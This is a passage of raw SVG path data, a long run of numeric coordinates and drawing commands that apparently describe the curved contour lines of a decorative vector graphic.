17.04-24.27 22.18-13.55 5.14-27.64 8.68-41.99 10.55h12.13zm-2663.484-.02c-2.053-1.06-4.127-2.08-6.262-3.02v-.02c-11.974-5.28-26.027-10.91-41.428-11.21l-.041 2c15.031.28 28.884 5.85 40.687 11.05.841.38 1.643.8 2.485 1.2h4.56zm107.69 0c2.527-18.01 10.08-35.71 22.977-53.84 6.977-9.65 13.357-19.74 19.099-30.21 7.908-14.67 5.695-29.22-6.066-39.93-10.09-8.92-20.626-17.29-31.566-25.1-20.091-14.36-34.132-35.93-39.315-60.41l-2.093-9.59c-3.092-14.55-6.282-29.59-14.208-42.782-12.818-21.302-26.419-42.404-40.37-63.926-4.62-7.116-11.702-12.349-21.643-15.986-10.959-3.997-22.389-4.636-33.444-5.256l-8.708-.539-.137 1.998 8.747.542c10.92.599 22.211 1.239 32.896 5.133 9.53 3.479 16.282 8.455 20.665 15.207l40.332 63.866c7.749 12.893 10.9 27.753 13.955 42.143l2.094 9.63c5.288 24.95 19.601 46.94 40.078 61.57a381.15 381.15 0 0 1 31.408 24.98c11.173 10.19 13.19 23.48 5.656 37.47-5.702 10.4-12.035 20.42-18.962 30.01-13.153 18.51-20.842 36.59-23.368 55.02h1.972zm454.125 0c.998-4.66 1.702-9.44 2.387-14.07.822-5.46 1.646-11.11 2.936-16.53 4.011-16.9 15.694-26.25 35.753-28.55 11.839-1.36 23.912-2.46 35.595-3.52l26.046-2.48c31.781-3.3 62.133 5.38 90.234 25.76 13.631 9.61 23.907 23.41 29.335 39.39h2.074c-5.495-16.65-16.114-31.03-30.271-41.01-28.515-20.68-59.317-29.47-91.566-26.12l-26.027 2.48-35.655 3.52c-20.665 2.38-33.268 12.49-37.436 30.05-1.292 5.52-2.131 11.21-2.953 16.71-.685 4.65-1.411 9.45-2.388 14.11h-.021a1.46 1.46 0 0 1-.039.26h1.996zm40.841 0l1.018-2.58c5.459-12.89 16.342-20.98 32.387-24.02a153.82 153.82 0 0 1 56.831.42c7.909 1.27 15.456 4.27 22.129 8.79 6.672 4.51 12.314 10.45 16.54 17.39h2.309c-9.98-15.97-22.954-24.86-40.626-28.14a155.54 155.54 0 0 0-57.551-.4c-16.477 3.12-28.18 11.83-33.835 25.18h.019c-.489 1.12-.92 2.24-1.329 3.36h2.108zm36.458 0c4.766-3 10.216-4.68 15.812-4.88 2.348-.08 4.677-.06 7.025-.04h3.227v-2h-3.209c-2.368-.02-4.715-.02-7.083.04-6.948.24-13.66 2.64-19.238 6.88h3.466zm45.303 0c-5.597-3.55-11.842-5.9-18.356-6.9l-.314 1.98a46.83 46.83 0 0 1 14.795 4.92h3.875zm81.645 0c-5.904-15.67-17.035-28.71-31.431-36.81-14.383-8.27-31.543-12.71-53.993-13.99a151.32 151.32 0 0 0-23.501 1.14l-2.33.24-6.498.62c-9.915.74-19.781 2.05-29.55 3.94v-.02c-17.829 3.81-29.94 13.58-35.989 29.03-2.026 5.14-3.648 10.43-4.853 15.83h1.996c1.177-5.14 2.733-10.18 4.657-15.07 5.794-14.79 17.417-24.14 34.579-27.82a251.66 251.66 0 0 1 29.317-3.89l6.514-.62 2.331-.24a150.03 150.03 0 0 1 23.208-1.14c22.152 1.25 39.021 5.61 53.15 13.73 13.759 7.76 24.457 20.15 30.273 35.07h2.12zm99.289 0c-9.883-37.77-25.068-65.05-47.749-85.73-7.151-6.21-14.71-11.91-22.622-17.07-4.873-3.33-9.9-6.79-14.638-10.43-21.29-16.38-33.777-33.23-39.296-53.01-3.442-12.31 2.214-23.14 14.738-28.28 6.986-2.86 13.972-2.76 21.37-2.67 2.759.03 5.636.07 8.454-.07l-.098-1.99c-2.759.11-5.597.09-8.337.06-7.26-.1-14.794-.18-22.132 2.81-13.54 5.56-19.627 17.31-15.891 30.68 5.656 20.22 18.356 37.4 40 54.07 4.775 3.68 9.843 7.14 14.736 10.49 7.834 5.12 15.32 10.76 22.406 16.91 22.292 20.3 37.241 47.12 47.028 84.23h2.031zm76.728 0a62.5 62.5 0 0 0 1.761-15.77 67.8 67.8 0 0 0-6.695-27.5c-4.136-8.57-10.029-16.13-17.278-22.18-10.363-9.18-22.969-15.33-36.479-17.78l-.33 1.98c13.173 2.38 25.464 8.38 35.557 17.34 7.033 5.86 12.75 13.2 16.765 21.51s6.232 17.41 6.503 26.67h-.02c.097 5.3-.489 10.59-1.743 15.73h1.959zm22.076 0c1.777-20.46-3.414-40.92-14.697-57.91-14.46-21.73-34.029-38.77-52.974-55.26l-7.497-6.55-4.029-3.52c-12.877-11.25-26.184-22.88-36.304-37.35-11.506-16.44-22.72-26.05-36.36-31.15-5.773-2.16-11.839-3.76-17.709-5.31l-8.006-2.18-.529 1.91 8.043 2.18c5.832 1.54 11.839 3.14 17.532 5.26 13.231 4.95 24.17 14.34 35.44 30.45 10.276 14.67 23.679 26.38 36.634 37.71l4.014 3.52 7.513 6.55c18.827 16.41 38.316 33.35 52.622 54.85h-.02c11.061 16.67 16.13 36.74 14.344 56.8h1.983zm233.839 0l-5.99-6.34a60.85 60.85 0 0 1-10.04-14.58c-1.29-2.62-1.52-7.84-.04-9.22 3.06-2.63 7.01-3.93 11-3.61a143.95 143.95 0 0 1 28.51 6.49c18.34 6.64 37.65 9.99 56.35 13.23l6.26 1.08c10.14 1.78 17.28 5.95 22.17 12.95h1.23c-5.05-7.6-12.52-12.05-23.23-13.93l-6.26-1.1c-18.65-3.24-37.92-6.57-56.16-13.19a145.96 145.96 0 0 0-28.71-6.53c-4.27-.33-8.5 1.05-11.78 3.85-2 1.82-1.53 7.7-.2 10.41l-.04.02c2.68 5.43 6.12 10.42 10.22 14.83l5.34 5.64h1.37zm202.47 0a23.99 23.99 0 0 0 1.18-7.38c-.1-17.64-8.4-31.69-16.17-43.46-6.97-10.55-13.72-22.22-15.79-35.91-2.52-16.98-2.92-34.21-1.18-51.29l.42-4.54c1.11-12.13 2.27-24.66 5.99-36.37 7.86-24.7 15.12-46.92 24.46-68.84 4.93-10.88 12.08-20.555 20.98-28.376 25.18-22.68 41.48-49.977 60.17-83.311 7.81-13.928 9.41-29.215 5.07-48.159l-6.22-26.877-14.21-62.725c-4.11-19.206-7.16-37.95.63-56.193 15.61-36.608 38.61-60.208 70.27-72.16 15.67-5.915 32.43-5.596 48.18-4.357 36.52 2.858 63.39 24.901 87.08 44.343 21 17.225 36.86 33.052 49.91 49.82 15.03 19.303 17.8 41.484 8.51 67.82-4.05 11.512-11.45 22.443-23.25 34.371l-3.8 3.779-5.73 5.775c-16.67 17.283-19.61 36.467-9.02 58.608a117.73 117.73 0 0 1 8.65 23.4c1.64 6.914-1.35 13.209-9.14 19.264-1.31 1.019-2.6 2.118-3.83 3.179a52.01 52.01 0 0 1-7.19 5.496c-11.7 6.894-18.06 18.184-18.94 33.551s-1.35 30.432 2.37 45.722c3.82 15.29 11.59 29.27 22.48 40.46 23.84 25.44 42.92 47.54 58.59 72.7l5.19 8.18c3.91 6.15 7.98 12.53 11.62 19 14.09 25.08 35.5 34.27 67.4 28.96 20.98-3.5 40.35-11.19 61.68-20.13 11.83-5.21 22.05-13.59 29.59-24.26 3.74-5.03 7.38-10.29 10.88-15.36a318.36 318.36 0 0 1 19.48-26.22c8.82-10.33 18.7-20.06 28.25-29.47l11.88-11.82 4.97-5.05c5.52-5.64 11.23-11.47 17.08-16.93 21.86-20.9 48.53-35.82 77.54-43.4 17.42-4.535 35.07-3.558 55.6 3.04a89.57 89.57 0 0 0 12.54 2.95c7.85 1.36 15.62-3.87 18.9-12.743.92-2.498 1.81-5.076 2.65-7.556 2.78-8.171 5.65-16.606 11.01-24.059 9.26-12.85 21.06-19.544 35.09-19.925 12.31-.378 24.01 4.396 35.01 9.274 4.09 1.798 8.16 3.894 12.08 5.915l5.55 2.837c12.49 6.237 26.38 7.314 45.05 3.499 15.64-3.334 31.09-7.483 46.31-12.431 13.95-4.396 23.44-13.868 27.47-27.377 1.47-4.934 2.82-9.992 4.11-14.887l4.87-17.366c.93-2.498 2.18-4.858 3.72-7.014a65.76 65.76 0 0 0 1.72-2.737 83.96 83.96 0 0 0 2.9 1.898 31.48 31.48 0 0 1 6.75 5.196c4.68 5.157 8.85 10.773 12.45 16.765 9.49 16.187 25.18 22.381 37.81 25.958 18.74 5.318 37.06 10.611 55 16.926 23.62 8.333 40.85 24 51.18 46.58l11.09 23.897 16.72 36.35c7.93 18.28 21.1 33.67 37.77 44.15 10.25 6.47 21.01 12.49 31.4 18.32l6.75 3.8 1.73.96c9.31 5.21 18.94 10.61 22.91 21.6 1.6 4.17 2.56 8.56 2.86 13.03.41 9.35.27 18.9.12 28.13v1.2c-.53 35.77-15.91 47.28-42.29 55.05-10.1 2.98-21.04 3.72-31.64 4.42l-1.22.08c-5.3.34-10.74.24-15.99.12-5.57-.12-11.37-.24-17.02.2-17.61 1.38-35.17 3.34-52.15 5.84-12.47 1.83-25.5 3.85-38.61 6.27h5.62c11.25-1.98 22.4-3.69 33.12-5.28 16.97-2.49 34.49-4.45 52.1-5.83 5.62-.44 11.37-.32 16.95-.2 5.26.12 10.72.24 16.06-.12l1.22-.08c10.64-.72 21.66-1.46 31.86-4.46 26.83-7.91 42.44-19.62 43.01-56.01v-1.2c.14-9.25.27-18.8-.14-28.2-.3-4.57-1.28-9.07-2.91-13.34-4.11-11.33-13.9-16.83-23.37-22.13l-1.72-.96-6.75-3.79c-10.4-5.82-21.14-11.83-31.35-18.29-16.51-10.37-29.55-25.61-37.4-43.7l-16.71-36.35-11.1-23.902c-10.43-22.841-27.84-38.685-51.74-47.098-17.96-6.315-36.3-11.612-55.07-16.946-23.7-6.714-32.35-17.165-37.24-25.5-3.64-6.039-7.85-11.7-12.56-16.904-2.07-2.097-4.41-3.898-6.95-5.355-1.07-.68-2.21-1.399-3.27-2.158l-.43-.322-.27.461c-.61 1.058-1.29 2.119-1.96 3.158a30.11 30.11 0 0 0-3.83 7.274c-1.8 5.755-3.37 11.67-4.89 17.403l-4.11 14.849c-3.92 13.169-13.19 22.401-26.83 26.698a451.37 451.37 0 0 1-46.21 12.409c-18.43 3.779-32.13 2.718-44.42-3.415l-5.54-2.818c-3.93-2.018-8-4.118-12.11-5.937-11.1-4.913-22.98-9.709-35.42-9.352-14.35.38-26.42 7.214-35.85 20.325-5.44 7.572-8.34 16.084-11.14 24.319l-2.64 7.534c-3.11 8.417-10.43 13.367-17.81 12.107-4.2-.67-8.34-1.65-12.41-2.92-20.7-6.649-38.53-7.63-56.12-3.054-29.16 7.634-55.97 22.644-77.95 43.644-5.87 5.48-11.58 11.31-17.1 16.95l-4.97 5.05-11.86 11.79c-9.57 9.43-19.45 19.19-28.32 29.54-6.95 8.41-13.48 17.19-19.55 26.29l-10.86 15.35c-7.43 10.52-17.51 18.8-29.17 23.94-21.3 8.92-40.61 16.57-61.49 20.07-31.43 5.25-52.54-3.8-66.4-28.46-3.64-6.49-7.73-12.89-11.66-19.06l-5.17-8.17c-15.74-25.22-34.83-47.36-58.71-72.84-10.77-11.08-18.44-24.9-22.23-40.03-3.68-15.15-3.21-30.135-2.33-45.42.86-15.007 7.07-26.038 18.45-32.752 2.6-1.646 5.06-3.518 7.34-5.596 1.24-1.057 2.51-2.158 3.8-3.157 8.14-6.315 11.23-12.969 9.49-20.303-2.07-8.164-4.99-16.076-8.73-23.6-10.39-21.721-7.51-40.503 8.83-57.469 1.86-1.938 3.82-3.879 5.71-5.755l3.8-3.797c11.9-12.028 19.38-23.078 23.48-34.728 9.44-26.678 6.6-49.179-8.66-68.782l-.05-.022c-13.09-16.824-29-32.71-50.05-49.976-23.82-19.525-50.8-41.664-87.64-44.562-15.85-1.239-32.74-1.576-48.59 4.419-31.92 12.049-55.08 35.829-70.82 72.698-7.9 18.522-4.83 37.428-.68 56.792l14.2 62.746 6.23 26.878c4.28 18.686 2.7 33.751-4.98 47.439-18.64 33.252-34.89 60.471-59.98 83.05-9.01 7.907-16.25 17.698-21.24 28.707-9.35 21.98-16.63 44.23-24.5 68.94-3.76 11.82-4.91 24.42-6.03 36.59l-.43 4.54c-1.75 17.16-1.35 34.48 1.18 51.54 2.11 13.88 8.9 25.65 15.94 36.32 7.7 11.65 15.9 25.54 15.99 42.91a22.51 22.51 0 0 1-1.21 7.37h1.02zm91.26 0c1.09-.63 2.09-1.41 2.97-2.32a54.73 54.73 0 0 0 8.22-10.45c8.06-13.55 19.26-24.86 32.62-32.94 35.91-22.55 62.8-44.04 84.66-67.56 19.45-20.94 22.05-39.3 8.94-63.38a388.06 388.06 0 0 0-22.01-34.63c-9.5-13.75-23.2-23.8-40.77-29.86-4.5-1.57-8.87-3.5-13.07-5.79-3.09-1.66-6.19-3.46-9.18-5.2h.02c-10.84-6.29-22.05-12.789-35.22-14.668l-.28 1.981c12.78 1.818 23.84 8.237 34.52 14.427l9.24 5.24c4.28 2.33 8.75 4.32 13.34 5.93 17.17 5.94 30.55 15.73 39.79 29.11a388.04 388.04 0 0 1 21.91 34.46c12.78 23.46 10.36 40.56-8.64 61.02-21.73 23.4-48.52 44.77-84.27 67.25-13.62 8.24-25.05 19.77-33.27 33.59-2.23 3.67-4.89 7.05-7.92 10.07-.74.86-1.63 1.56-2.64 2.06a8.08 8.08 0 0 1-3.22.86h-.04c-1.1-.08-2.18-.37-3.17-.88a8.25 8.25 0 0 1-2.58-2.08c-3.17-3.59-5.98-7.49-8.39-11.65l-.37-.6-11.24-18.28c-6.79-11.18-13.83-22.75-21.25-33.78-14.97-22.26-21.76-46.9-26.89-70.22a131.73 131.73 0 0 1-2.7-42.96c3.8-34.17 19.14-57.49 46.89-71.32 18.02-8.974 33.99-12.871 50.25-12.251l.08-1.999c-16.57-.639-32.86 3.318-51.19 12.45-28.41 14.15-44.11 37.99-47.99 72.9a134.1 134.1 0 0 0 2.73 43.62c5.16 23.52 12.01 48.38 27.18 70.92 7.4 10.99 14.42 22.54 21.21 33.69l11.25 18.31.37.6a76.43 76.43 0 0 0 8.63 11.95c.88.94 1.9 1.74 3.02 2.37l8.46.01zm49.02 0c14.24-24.4 34.18-47.86 62.03-73.28 20.27-18.51 42.57-34.57 66.44-47.86 8.42-4.68 10.67-10.73 7.81-20.86l-.02.06c-1.19-4.92-2.96-9.66-5.29-14.13-5.53-9.67-11.54-19.29-17.35-28.58l-2.39-3.81c-12.22-18.97-19.55-40.79-21.31-63.43-1.08-14.168-4.64-24.36-11.21-32.033-15.04-17.431-34.86-29.839-56.89-35.61-3.5-.902-7.04-1.623-10.61-2.158l-4.87-.861-.36 1.96 4.92.857c3.5.528 6.98 1.235 10.41 2.118 21.66 5.666 41.15 17.858 55.93 34.991 6.28 7.334 9.71 17.145 10.74 30.876 1.78 22.96 9.21 45.08 21.61 64.32l2.39 3.82 17.31 28.5c2.23 4.33 3.94 8.92 5.09 13.66 2.62 9.28.77 14.31-6.87 18.55-23.99 13.38-46.4 29.53-66.79 48.12-28.39 25.92-48.61 49.84-63.01 74.78h2.29zm42.52 0c6.26-10.51 13.51-20.38 21.64-29.46 9.08-9.99 20.57-20.82 36.99-25.46 14.33-4.05 25.58 1.72 38.06 11.61 14.11 11.19 20.14 26.18 24.42 43.31h2.02c-4.38-17.71-10.55-33.24-25.24-44.88-10.43-8.28-22.98-16.71-39.78-11.95-16.99 4.79-29.16 16.42-37.89 26.01-8.5 9.48-16.04 19.81-22.53 30.82h2.31zm46.61 0c5.55-3.94 12.3-5.68 19.01-4.9l.19-2c-4-.42-8.04-.03-11.9 1.15-3.85 1.18-7.44 3.14-10.54 5.75h3.24zm33.49 0h.02a33.25 33.25 0 0 0-13.41-6.88l-.49 1.94c3.81.97 7.41 2.65 10.63 4.94h3.25zm186.33 0a39.35 39.35 0 0 0-13.39-3.96l-.23 1.98c2.92.35 5.8 1.01 8.59 1.98h5.03zm891.51 0c1.49-2.69 2.4-5.68 2.64-8.76.45-4.79.78-9.69 1.11-14.43.51-7.29 1.04-14.84 1.96-22.22 1.68-13.51 5.28-28.59 19.26-38.28a12.56 12.56 0 0 0 2.83-3.12c.34-.48.69-.96 1.06-1.4v-.02h.02l-1.49-1.28c-.39.48-.78 1-1.15 1.52-.65 1.01-1.44 1.9-2.37 2.64-14.62 10.13-18.36 25.74-20.1 39.69-.94 7.43-1.46 15-1.97 22.34l-1.12 14.39c-.22 3.19-1.26 6.27-3.01 8.93h2.33zm-2612.707-.02c.87-7.44 2.631-14.73 5.244-21.73 4.09-11.17 11.429-20.54 18.511-29.61l1.898-2.44 6.714-8.47c6.762-8.12 13.055-16.63 18.845-25.5 9.685-15.45 9.081-34.27-1.448-45.78a79.41 79.41 0 0 0-15.596-13.33c-9.666-6.22-20.059-12.17-30.861-17.72-17.202-8.86-29.039-20.97-36.204-37.07-6.536-14.71-9.432-30.74-12.23-46.22l-.237-1.26c-3.875-21.464-10.137-49.403-24.227-75.241-10.059-18.464-20.644-29.854-34.323-36.928-10.471-5.416-22.72-8.014-38.532-8.193-7.828-.1-15.792.361-23.483.799l-10.333.541.078 1.999 10.352-.54c7.673-.439 15.597-.899 23.368-.799 15.499.18 27.473 2.717 37.671 7.993 13.307 6.894 23.64 18.045 33.503 36.129 13.954 25.579 20.156 53.335 24.011 74.64l.233 1.26c2.839 15.62 5.734 31.77 12.387 46.7 7.358 16.52 19.491 28.95 37.104 38 10.743 5.52 21.076 11.45 30.704 17.63l-.041-.02a77.52 77.52 0 0 1 15.207 13.01c9.92 10.85 10.43 28.67 1.231 43.34-5.753 8.8-12.001 17.25-18.71 25.32l-6.73 8.49-1.898 2.44c-7.184 9.19-14.599 18.68-18.808 30.15a95.92 95.92 0 0 0-5.382 22.4l1.981.01zm756.852 0l-14.538-44.81-1.291-4.01c-1.052-3.28-1.78-6.65-2.173-10.07-1.624-13.33 1.977-18.57 15.401-22.4l-.528-1.92v-.02c-14.481 4.15-18.571 10.11-16.812 24.58.422 3.54 1.175 7.04 2.25 10.45l1.292 4.01 14.324 44.18 2.075.01zm883.815 0c.37-.82.73-1.66 1.14-2.48 5.89-11.87 16.87-16.51 25.03-18.31 11.46-2.51 23.34-4.09 34.85-5.63l14.23-1.96 8-1.02 3.72-.46-.23-1.98-3.72.44-8.04 1.04-14.19 1.96c-11.55 1.54-23.47 3.14-35.01 5.68l-.02-.02c-8.59 1.87-20.12 6.77-26.36 19.36-.57 1.12-1.06 2.26-1.55 3.38h2.15zm49.69 0c3.56-.82 7.19-1.3 10.84-1.46 1.94-.12 3.93-.26 5.89-.5l-.23-1.98c-1.9.22-3.88.36-5.8.5-4.29.12-8.55.77-12.7 1.92v-.02c-1.43.45-2.82.97-4.15 1.53l6.15.01zm-1666.657-.02c-1.313-9.62 1.426-19.65 8.336-30.08 8.787-13.29 20.039-25.3 30.938-36.91l3.248-3.46c11.135-11.74 20.252-25.32 26.969-40.16 5.949-13.39 3.777-25.78-5.969-34.01l-.978-.82c-6.421-5.44-13.055-11.05-20.589-14.57-14.264-6.69-29.296-12.29-43.836-17.71l-2.407-.9c-26.986-10.05-42.426-28.55-47.223-56.53-3.638-21.3-4.187-42.301-4.442-63.742a133.16 133.16 0 0 0-3.736-31.753c-7.73-29.915-28.277-51.055-48.649-70.141-2.081-1.877-4.6-3.174-7.315-3.766s-5.534-.459-8.184.387l-5.107 1.439c-11.254 3.179-22.879 6.436-34.483 8.734-8.16 1.619-16.614 2.496-24.792 3.357l-11.078 1.219.235 1.977 11.037-1.219c8.219-.858 16.734-1.759 24.97-3.377 11.661-2.298 23.327-5.576 34.617-8.753l5.109-1.441a13.95 13.95 0 0 1 7.206-.36c2.392.515 4.614 1.651 6.451 3.298 20.156 18.886 40.47 39.788 48.084 69.183a131.29 131.29 0 0 1 3.679 31.274c.253 21.521.783 42.624 4.46 64.064 4.933 28.74 20.785 47.74 48.475 58.07l2.407.9c14.501 5.42 29.491 11.01 43.679 17.64 7.298 3.42 13.816 8.96 20.135 14.29l.979.82.078-.04c12.798 10.81 8.063 25.74 5.44 31.65-6.633 14.64-15.63 28.03-26.614 39.61l-3.249 3.46c-10.958 11.69-22.27 23.76-31.152 37.17-7.163 10.81-10.061 21.22-8.769 31.19l2.041.01zm99.958 0c1.195-1.58 2.532-3.04 3.992-4.36 12.29-10.97 20.039-24.46 28.237-38.73l.159-.28c6.815-11.33 14.243-22.28 22.25-32.77l10.372-14.35.295-.42c1.918-2.73 3.894-5.55 5.615-8.47 12.7-21.6 6.379-35.89-9.726-54.67-12.407-14.49-29.1-25.2-49.57-31.83-19.14-6.22-38.747-11.99-57.71-17.59l-17.905-5.29c-4.032-1.2-8.22-2.24-12.253-3.26a143.02 143.02 0 0 1-23.444-7.32c-12.622-5.63-20.137-17.36-22.309-34.87-2.39-19.18 1.27-38.244 4.812-56.688l.468-2.418c3.563-18.644 3.542-37.648 3.522-56.031v-1.46c-.019-23.62 5.734-31.554 29.374-40.386 12.879-4.735 26.449-7.215 40.137-7.334h1.332c15.244.028 30.251 3.856 43.718 11.151l16.262 8.792 60.155 32.233c7.966 4.176 16.379 7.773 24.52 11.23l4.873 2.077c14.09 6.036 22.328 16.605 25.187 32.312 3.131 17.126 2.131 34.311.84 50.417-1.996 24.975-2.681 49.255 10.705 71.935 7.553 12.77 17.592 21.95 29.001 31.78l.824.7c8.002 6.89 15.556 13.41 20.587 23 5.362 10.21 5.46 20.46.331 32.25-1.859 4.26-4.127 8.43-6.341 12.49-2.734 4.78-5.178 9.74-7.317 14.83-2.719 6.48-4.142 13.46-4.186 20.51a53.95 53.95 0 0 0 3.93 20.57c3.953 9.95 12.29 12.53 19.924 13.75 7.553 1.2 15.576 2.42 23.578 2.94 19.102 1.24 32.76 9.83 40.822 25.54h2.213c-8.297-16.95-22.663-26.22-42.917-27.54-7.924-.52-15.91-1.72-23.403-2.92-7.086-1.12-14.835-3.5-18.417-12.51-2.541-6.28-3.827-13.02-3.783-19.82s1.417-13.52 4.04-19.77a138.16 138.16 0 0 1 7.219-14.61c2.232-4.07 4.54-8.31 6.42-12.64 5.382-12.39 5.265-23.2-.391-33.99-5.186-9.94-13.248-16.87-21.037-23.58l-.822-.7c-11.272-9.72-21.211-18.77-28.591-31.28-13.072-22.16-12.387-46.1-10.43-70.737 1.311-16.246 2.311-33.571-.859-50.957-2.975-16.406-11.605-27.456-26.343-33.793l-4.872-2.076c-8.1-3.437-16.497-7.014-24.382-11.151l-60.136-32.232-16.263-8.793c-14.159-7.652-29.969-11.561-45.988-11.37-13.908.12-27.695 2.641-40.78 7.455-24.385 9.113-30.685 17.803-30.665 42.265v1.458c.019 18.285.039 37.189-3.484 55.653l-.469 2.418c-3.562 18.602-7.261 37.828-4.834 57.33 2.27 18.25 10.176 30.52 23.465 36.45a143.89 143.89 0 0 0 23.778 7.43c4.011 1 8.16 2.04 12.172 3.24l17.905 5.3 57.671 17.56c20.137 6.52 36.515 17.03 48.689 31.24 15.83 18.48 21.663 31.65 9.51 52.31-1.683 2.86-3.621 5.63-5.52 8.33l-.294.42c-3.365 4.82-6.927 9.66-10.352 14.33-8.048 10.55-15.516 21.55-22.367 32.95l-.159.28c-8.121 14.13-15.792 27.48-27.828 38.25l-.06-.04a32.82 32.82 0 0 0-5.166 5.86h2.469zm1183.889 0l-4.99-20.09c-4.11-15.77-12.76-29.69-21.13-43.14l-.26-.42c-11.59-17.97-17.9-38.95-18.18-60.47-.05-4.3-.39-8.68-.7-12.89-.63-6.42-.8-12.88-.51-19.33 1.84-25.61 6.64-58.65 27.61-86.78 8.79-11.79 20.34-20.584 33.41-30.056 14.7-10.631 27.88-20.303 40.39-30.934 14.07-11.97 31.41-17.225 54.52-16.526l.06-1.998c-23.62-.7-41.37 4.698-55.83 16.985-12.47 10.591-25.62 20.241-40.28 30.854-13.23 9.572-24.89 18.465-33.83 30.475-21.29 28.56-26.15 61.95-28.01 87.85-.31 6.54-.14 13.1.51 19.62.32 4.19.63 8.53.69 12.77.27 21.89 6.68 43.24 18.47 61.53l.25.41.02-.03c8.3 13.32 16.87 27.11 20.91 42.6l4.87 19.56 2.01.01zm462.37 0c-4.56-16.27-14.07-26-28.98-29.6-2.83-.68-5.77-1.14-8.61-1.6l-3.91-.64-.33 1.98 3.95.66c2.78.44 5.67.92 8.45 1.58v-.04c14.19 3.43 23 12.29 27.4 27.65l2.03.01zm101.32 0c-7.78-2.61-15.41-5.67-22.84-9.18-16.28-7.77-24.64-21.86-24.2-40.74.33-14.51 4.36-29.94 12.35-47.22 7.53-16.31 16.39-27.2 27.94-34.29 8.75-5.39 18.73-8.33 28.94-8.52 3.31-.12 6.7-.06 9.99 0 9.45.16 19.21.32 28.45-3.21 6.65-2.56 13.21-5.64 19.55-8.64l12.86-5.89c14.39-6.46 30.15-9.12 45.81-7.74 27.6 2.34 63.15 1.68 93.4-24.51 15.17-13.15 28.99-21.9 43.45-27.54 25.56-9.97 48.63-9.19 70.54 2.42 9.01 5.08 18.76 8.67 28.87 10.63 15.38 2.72 29.45-1.46 41.8-12.39 4.56-4.34 8.67-9.14 12.27-14.33l4.15-5.46c2.64-3.33 5.22-6.81 7.73-10.15 4.79-6.39 9.74-13.008 15.16-19.002 7.09-7.834 17.18-11.97 29.98-12.31l-.05-1.998c-13.35.361-23.92 4.714-31.37 12.949-5.48 6.053-10.48 12.731-15.29 19.161l-7.69 10.11c-1.43 1.8-2.8 3.64-4.19 5.5-3.52 5.08-7.54 9.78-11.99 14.03-12.04 10.67-25.19 14.58-40.18 11.93a94.43 94.43 0 0 1-28.3-10.43c-22.42-11.87-46.02-12.69-72.13-2.5-14.67 5.74-28.67 14.59-44.01 27.87-23.17 20.09-51.55 27.5-91.98 24.06-15.97-1.4-32.04 1.31-46.73 7.9-4.34 1.88-8.71 3.93-12.91 5.91-6.3 2.98-12.82 6.06-19.42 8.58-8.88 3.39-18.45 3.23-27.72 3.07-3.31-.04-6.74-.1-10.08 0-10.55.2-20.87 3.24-29.9 8.82-11.88 7.31-21 18.48-28.71 35.15-8.1 17.52-12.21 33.23-12.55 48.01l.02-.02c-.44 19.45 8.56 34.58 25.33 42.61 5.36 2.56 11.17 4.97 17.69 7.35l5.96.01zm-910.65-.03c-2.98-2.09-6.15-3.89-9.47-5.37-2.62-1.18-5.22-2.54-7.73-3.84-2.74-1.43-5.58-2.91-8.47-4.17-14.11-6.07-26.2-16.15-34.84-29.06l-10.46-14.92c-5.56-7.8-11.3-15.87-16.56-24.04-13.6-21.16-25.17-40.59-28.85-64.13-3.733-24 3.72-44.1 22.8-61.44 12.17-11.05 28.1-14.25 43.51-17.35l3.69-.74c46.5-9.49 80.81-30.79 104.9-65.082 15.54-22.099 20.68-42.42 16.2-63.946-1.76-8.412-3.74-16.925-5.65-25.158-2.86-12.19-5.8-24.797-8.03-37.287a530.56 530.56 0 0 1-6.61-54.212c-1.3-17.125-.43-30.773 2.74-42.963 6.53-25.197 20.03-42.042 41.27-51.474 19.96-8.871 41.58-12.969 62.52-16.926l7.02-1.339 25.5-4.656c15.03-2.678 30.55-5.433 45.7-8.833 17.38-3.876 29.1-11.67 35.85-23.779 8.47-15.227 13.38-33.31 15.46-56.91 1.68-19.064-.43-38.867-6.44-60.569-4.89-17.665-9.94-35.925-11.02-54.831-.15-2.736-.37-5.496-.58-8.233-.37-4.734-.75-9.652-.8-14.466l-.24-13.209c-.55-13.908-.36-27.835.57-41.722.99-11.608 1.19-24.06-4-36.547-1.92-4.636-3.91-9.412-.33-14.446 7.75-11.48 19.32-19.691 32.56-23.1 12.26-3.178 24.43-.6 36.19 1.88l2.29.48 5.18 1.097c14.23 3.059 28.93 6.216 44.39 4.256 15.73-1.976 25.5-9.73 31.68-25.097 6.65-16.524 14.17-35.248 22.84-52.733l.37-.739c8.34-16.806 16.2-32.673 15.01-51.994-.96-15.669-6.72-26.438-18.07-33.911-9.35-6.155-19.78-9.652-29.68-12.532-10.73-3.095-16.32-6.572-18.71-11.608-2.23-4.656-1.68-10.991 1.68-19.342 1.25-3.117 2.39-6.336 3.49-9.452 1.62-4.636 3.32-9.432 5.42-13.93 1.97-4.214 3.79-8.611 5.53-12.867 4.78-11.59 9.69-23.56 18.48-33.132 3.28-3.577 6.77-7.092 10.15-10.489 4.43-4.456 9-9.052 13.19-13.888a135 135 0 0 0 9.94-13.628l4.19-6.175-.06-.02a1.4 1.4 0 0 0 .12-.28h-2.31l-3.62 5.335c-2.98 4.682-6.25 9.166-9.78 13.427-4.13 4.776-8.69 9.352-13.09 13.788-3.41 3.417-6.91 6.934-10.22 10.551-9.02 9.832-14.01 21.981-18.84 33.729-1.75 4.236-3.55 8.613-5.5 12.789-2.14 4.576-3.84 9.432-5.5 14.108l-3.47 9.37c-3.58 8.912-4.13 15.765-1.64 20.982 3.34 7.034 11.94 10.351 19.92 12.667 11.27 3.26 20.53 6.595 29.16 12.27 10.8 7.094 16.26 17.365 17.18 32.353 1.18 18.784-6.57 34.41-14.79 50.974l-.37.74c-8.71 17.565-16.24 36.329-22.9 52.875-5.87 14.628-15.16 21.981-30.12 23.878-15.1 1.918-29.02-1.061-43.74-4.219l-5.18-1.097-2.27-.479c-11.98-2.538-24.36-5.156-37.06-1.859-13.69 3.509-25.66 11.989-33.66 23.856-4.23 5.937-1.92 11.492.11 16.386 5.04 12.09 4.82 24.239 3.86 35.588-.92 13.96-1.11 27.961-.57 41.942l.24 13.189c.06 4.876.45 9.832.82 14.608l.59 8.193c1.07 19.122 6.16 37.506 11.09 55.271 5.95 21.46 8.04 41.043 6.38 59.847-2.05 23.3-6.89 41.123-15.22 56.092-6.44 11.591-17.75 19.042-34.56 22.819-15.11 3.379-30.61 6.137-45.62 8.813l-25.52 4.656-7 1.339c-21.04 3.996-42.8 8.113-62.96 17.065-21.82 9.694-35.69 26.957-42.38 52.793-3.23 12.41-4.11 26.278-2.8 43.623a534.43 534.43 0 0 0 6.63 